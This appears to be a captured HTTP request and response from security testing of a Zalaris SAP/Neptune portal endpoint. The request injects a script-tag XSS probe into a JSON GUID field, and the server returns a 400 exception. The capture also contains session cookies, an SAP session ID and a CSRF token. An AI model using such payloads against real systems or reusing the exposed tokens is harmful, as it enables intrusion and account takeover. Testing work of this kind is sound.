 Request
Pretty Raw Hex \n
1 POST /neptune/zalaris_launchpad_standard?ajax_id=GET_TELEMETRY_APP&ajax_applid=ZALARIS_LAUNCHPAD_STANDARD&
sap-client=510&dxp=22100009&field_id=80287 HTTP/1.1
2 Host: testportal.zalaris.com
3 Cookie: ai_user=4oMAn9YFPMBRC9lSJRqF+C|2025-09-18T10:33:34.962Z; ai_authUser=510-04000116%7C510;
sap-usercontext=sap-language=EN&sap-client=510; saplb_PORTAL=(J2EE7158120)7158153; sap-webdisp-session=
17-4229-8uvqBOP3XN8welbNQzrIew; CSRF-Session=ce89cafe37548f9a8efce0dfeebb7f25; SAP_SESSIONID_ZEQ_510=
2CHCEdudEQ1rEJ0seB5xWy7Oig2a1BHwpLPHgS2I_uE%3d; ai_session=
8paryadkiWiKtOaPYfFQCk|1758887259758|1758889795473
4 Content-Length: 94
5 Sec-Ch-Ua-Platform: "Linux"
6 X-Csrf-Token: 1DY53PYgbzr/vsddFC4VoPvlN5ChIr8CWCZj1Zt0x6Y=D43639DCF6206F3AFFBEC75D142E15A0FBE53790A122
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Neptunelaunchpad: PORTAL
9 Sec-Ch-Ua-Mobile: ?0
0 Request-Id: |4072c18444bf48c69a8fc377fef5cf4a.63892a2047bb4f96
1 Traceparent: 00-4072c18444bf48c69a8fc377fef5cf4a-63892a2047bb4f96-01
2 Sap-Language: EN
3 X-Requested-With: XMLHttpRequest
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
5 Accept: application/json, text/javascript, */*; q=0.01
6 Sap-Client: 510
7 Content-Type: application/json
8 Origin: https://testportal.zalaris.com
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Dest: empty
2 Referer: https://testportal.zalaris.com/
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: en-US,en;q=0.9
5 Priority: u=1, i
6 Connection: keep-alive
7
8 {
"GS_TELEMETRY_APP":{
"GUID":"<script\x2Ftype="text/javascript">javascript:alert(1);</script>}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 An exception with the type CX_SY_RANGE_OUT_OF_BOUNDS was raised, but was not handled locally
or declared in a RAISING clause.
2 Date: Fri, 26 Sep 2025 12:47:24 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Xss-Protection: 0
6 Referrer-Policy: no-referrer-when-downgrade,strict-origin
7 X-Robots-Tag: none, noarchive
8 X-FRAME-OPTIONS: SAMEORIGIN
9 content-type: application/json; charset=utf-8
10 content-length: 165
11 dxp-sap: 22100009
12 x-user-logon-language: E
13 sap-server: true
14 sap-perf-fesrec: 9274.000000
15 Content-Security-Policy: default-src 'self' data: blob: https://*.zalaris.com https://*.successfactors.eu
https://*.sapsf.eu https://*.sapsf.com https://*.neptune-software.com https://maps.googleapis.com
https://*.hana.ondemand.com https://ui5.sap.com https://*.boost.ai https://*.accounts.ondemand.com
https://preprod.signicat.com https://id.signicat.com https://*.in.applicationinsights.azure.com
https://app.powerbi.com https://api.bigdatacloud.net/data/ https://alumni-dev.sandbox.signicat.com
https://zalaris-asa.app.signicat.com https://*.api-bdc.net; script-src 'self' 'unsafe-inline'
'unsafe-eval' https://*.zalaris.com https://sapui5.hana.ondemand.com https://ui5.sap.com
https://*.neptune-software.com https://maps.googleapis.com https://code.jquery.com
https://maxcdn.bootstrapcdn.com https://*.boost.ai/ https://js.monitor.azure.com/scripts/
https://cdn.jsdelivr.net/gh/Microsoft/PowerBI-JavaScript@master/dist/ ; img-src 'self' 'unsafe-inline'
data: https://*.zalaris.com https://sapui5.hana.ondemand.com https://ui5.sap.com https://maps.gstatic.com
https://maps.googleapis.com
https://boost-files-general-eu-west-1-test.s3-eu-west-1.amazonaws.com/files/ZALARISTEST/
https://boost-files-general-eu-west-1-prod.s3-eu-west-1.amazonaws.com/files/ZALARIS/
https://app.powerbi.com ; style-src 'self' 'unsafe-inline' data: https://*.zalaris.com
https://sapui5.hana.ondemand.com https://ui5.sap.com https://maxcdn.bootstrapcdn.com
https://fonts.googleapis.com https://app.powerbi.com ; font-src 'self' data: https://*.zalaris.com
https://sapui5.hana.ondemand.com https://ui5.sap.com https://maxcdn.bootstrapcdn.com
https://fonts.gstatic.com https://app.powerbi.com ; worker-src 'self' blob: https://*.zalaris.com ;
report-uri https://security.zalaris.com/violation ;
16 Strict-Transport-Security: max-age=31536000
17 Permissions-Policy: accelerometer=(), autoplay=(), display-capture=(), encrypted-media=(), gyroscope=(),
magnetometer=(), microphone=(), midi=(), payment=(), picture-in-picture=(), screen-wake-lock=(), usb=(),
xr-spatial-tracking=(), gamepad=(), hid=(), serial=()
18 X-Content-Type-Options: nosniff
19 Connection: close
20
21 {
"modelZalTelemetryAppData":{
"GUID":"",
"APPLID":"",
"APPLID_NAME":"",
"CAT_GUID":"",
"CAT_NAME":""